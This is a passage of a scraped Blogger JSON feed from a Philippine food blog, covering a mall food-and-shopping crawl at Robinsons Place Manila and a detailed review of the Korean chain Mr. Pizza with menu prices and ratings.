Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I couldn't help but shop a new outfit for myself. Haha! I felt like \u003Cb\u003EStella\u003C\/b\u003E has more of my style (and size) than \u003Cb\u003ELiberte\u003C\/b\u003E. Oh, and it's also nice how most of \u003Cb\u003EStella's\u003C\/b\u003E clothing pieces are loose-fitting. It's only here that my size is small. Thanks for the confidence boost, Stella! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E7th Stop: HANDYMAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 3 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7454\/27946704871_384b73d19d_z.jpg\" width=\"610\" alt=\"Handyman at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7312\/27946703001_0d68434c9b_z.jpg\" width=\"610\" alt=\"Handyman\u0026#x27;s small kitchen appliance\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7383\/27410426224_1eeb899b21_b.jpg\" width=\"610\" alt=\"Handyman cooking pans\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of my favorite Robinsons affiliate is \u003Cb\u003EHandyman\u003C\/b\u003E! It's a haven for all things that concern home, garden and office improvement. They even have an aisle dedicated for pet supplies and trinkets, which my sister and I are always grateful for. But on this trip, my eyes directly went to the small kitchen appliance, since I'm actually in the market for some. And of course, as a foodie and self-proclaimed home-cook, I also can't help but ogle at the discounted and buy-1-take-1 cooking pans. One can't have too many pans, I tell 'ya!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E8th Stop: YABU HOUSE OF KATSU\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7439\/27744074970_7015fbf47f_z.jpg\" width=\"610\" alt=\"Yabu at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7331\/27989609366_67110766f3_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Crispy Ebi Aioli\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7363\/27946886071_cf48959157_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Ebi Patty Set\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003ERevisiting Yabu the House of Katsu (2013 Edition)\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we did a lot of walking and shopping, we were actually still pretty full from all the food we feasted upon throughout the day. But since it's \u003Cb\u003EYabu\u003C\/b\u003E we're talking about here, we just couldn't pass up the chance to try some of their new offerings like the \u003Cb\u003E\u003Ci\u003ECrispy Ebi Aioli\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EEbi Patty Set\u003C\/b\u003E\u003C\/i\u003E. We also had a few more of their new combination sets and donburi, but I'll have to save that for a separate restaurant review to be posted very soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E9th Stop: IPPUDO\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7700\/27410529423_c87377b4cd_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7423\/27410421564_4a25b8ab8d_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922105592_113ff90da2_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EWorld famous Ippudo Ramen now in Manila!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe New Hakata-Style Nikusoba at Ippudo!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this point, I was already so full that I just wanted to roll to the next restaurant. Haha! But having tried \u003Cb\u003EIppudo\u003C\/b\u003E before, I just knew that what they'll let us sample would be worth the extra flab space. And right I was! We got to try the ramen house's newest offerings, the \u003Cb\u003E\u003Ci\u003EHakata-Style Nikusoba\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EWagyu Maki Onigiri\u003C\/b\u003E\u003C\/i\u003E. Both were very worth pushing my tummy space for! They also warrant a separate food review post, so stay tuned for that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up...\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe 6 hours we spent on the \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E was both long and short. At normal circumstances, I wouldn't be crazy enough to sample five restaurants in just a few hours. But with the scrumptious dishes we had from very capable restaurants, I have no regrets whatsoever and would be more than happy to do it all over again! All five of them are dining options that will surely leave your palate and tummy more than satisfied before, or after shopping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd speaking of shopping, make sure to take advantage of \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E happening at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E until July 3 (Sunday). With lots of fashion and lifestyle stores to shop from, you're sure to find something that will tickle your fancy (if you don't already have the need to shop for them).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cb\u003ERobinsons Rewards Card Members\u003C\/b\u003E also have the privilege to earn 2x points and an additional 5% to 10% off from June 24 to July 3 from 10AM to 2PM from participating affiliate stores. But if you don't already own one, don't fret as the Robinsons Rewards Card is available for only P100.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA grand raffle draw will also be held with preloaded Robinsons Rewards Card with P1,000 points at stake\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Robinsons Place Manila's pages:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.robinsonsmalls.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/RobPlaceManila\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/RobPlaceManila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7570584252891632828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html","title":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/29dcrye_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/robinsons%20place%20manila?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 22194
content:
// API callback
